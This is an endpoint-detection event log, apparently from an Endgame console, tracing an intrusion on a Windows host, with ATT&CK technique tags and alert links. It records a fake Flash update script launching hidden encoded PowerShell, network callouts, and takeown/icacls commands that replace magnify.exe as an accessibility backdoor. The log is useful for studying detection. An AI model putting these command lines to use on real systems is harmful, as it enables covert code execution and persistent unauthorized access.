 less ⌘1 Python ⌘2 bash ⌘3
id description
11704 process C:\Windows\System32\wininit.exe
11707 process C:\Windows\System32\services.exe
1559505 process cmd.exe /c "C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\update.vbs"
ATT&CK T1050 New Service (Privilege Escalation)
1559516 process "C:\Windows\System32\WScript.exe" "C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\update.vbs"
ATT&CK T1064 Scripting (Execution, Initial Access)
ATT&CK T1193 Spearphishing Attachment (Execution, Initial Access)
ATT&CK T1192 Spearphishing Link (Execution, Initial Access)
1559528 process "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAEUAVwAtAE8AYgBKAGUAQwBUACAAUwBZAFMAVABlAG0ALgBOAEUAdAAuAFcARQBiAEMAbABJAGU
ATT&CK T1086 PowerShell (Command and Control, Execution)
1559529 process \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
1559543 module C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Manaa57fc8cc#\f58dfc1c3caa9a75bcc9c2695a428e02\System.Management.Automation.ni.dll
1559544 create C:\Windows\TEMP\2yxuwngb.nmp.ps1
1559545 create C:\Windows\TEMP\oat3asch.rgk.psm1
1559547 alert Execution: PowerShell with Unusual Arguments https://heimdall.endgameone.com/alerts/a12fe8dc-fb67-4ba3-8963-26c39f92864a
1559553 registry HKLM\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32\FileDirectory (expandSz)-> %windir%\tracing
1559561 registry HKLM\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS\FileDirectory (expandSz)-> %windir%\tracing
1559562 create C:\Windows\system32\config\systemprofile\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\A2ECA083537A02B6158458FF1752C63F
1559563 create C:\Windows\system32\config\systemprofile\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\A2ECA083537A02B6158458FF1752C63F
1559565 connect 10.0.0.4 -> 192.168.0.5:443
1559568 create C:\Windows\system32\config\systemprofile\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E0F5C59F9FA661F6F4C50B87FEF3A15A
1559569 create C:\Windows\system32\config\systemprofile\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E0F5C59F9FA661F6F4C50B87FEF3A15A
1559572 create C:\Windows\system32\config\systemprofile\AppData\LocalLow\Microsoft\CryptnetFlushCache\MetaData\B707E9980C121335C89655856B555B9B
1559573 create C:\Windows\system32\config\systemprofile\AppData\LocalLow\Microsoft\CryptnetFlushCache\MetaData\CC14417642F9D223A2F7C2AC20B27E3C
1559579 connect 10.0.0.4 -> 23.55.16.126:80
1559580 connect 10.0.0.4 -> 192.35.177.64:80
1559584 lookup www.freegoogleadsenseinfo.com
1559586 lookup cert.int-x3.letsencrypt.org
1559588 lookup apps.identrust.com
1559601 lookup localhost
1559683 alert Command and Control: PowerShell Network https://heimdall.endgameone.com/alerts/61da2e11-df87-473a-9124-9053497225ab
1567474 process "C:\Windows\system32\reg.exe" query "hklm\system\currentcontrolset\control\terminal server"
ATT&CK T1012 Query Registry (Discovery)
1567516 process "C:\Windows\system32\takeown.exe" /F C:\Windows\system32\magnify.exe
1567535 process "C:\Windows\system32\icacls.exe" C:\windows\system32\magnify.exe /grant SYSTEM:F
1567542 overwrite C:\windows\system32\magnify.exe
ATT&CK T1015 Accessibility Features (Persistence, Privilege Escalation)
1567543 alert Persistence: Accessibility Features https://heimdall.endgameone.com/alerts/4dde1a98-b220-499e-ba5c-93d9debaea94
1559546 alert Execution: Windows Script Executing PowerShell https://heimdall.endgameone.com/alerts/420d1535-e9fc-4063-9fbc-8866b0f987a1
END)